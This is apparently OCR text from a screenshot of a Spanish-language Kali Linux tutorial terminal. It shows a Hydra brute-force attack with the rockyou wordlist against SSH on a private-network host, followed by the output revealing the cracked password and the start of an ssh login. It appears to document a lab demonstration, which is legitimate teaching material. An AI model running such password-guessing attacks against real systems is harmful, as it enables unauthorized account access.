 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ hydra -t 64 -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:39:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://192.168.0.31:22/
[22][ssh] host: 192.168.0.31   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-08 20:40:16
(kali㉿kali)-[~/Desktop]
$ ssh bananaman@192.
EL
PINGUINO
DE MARIO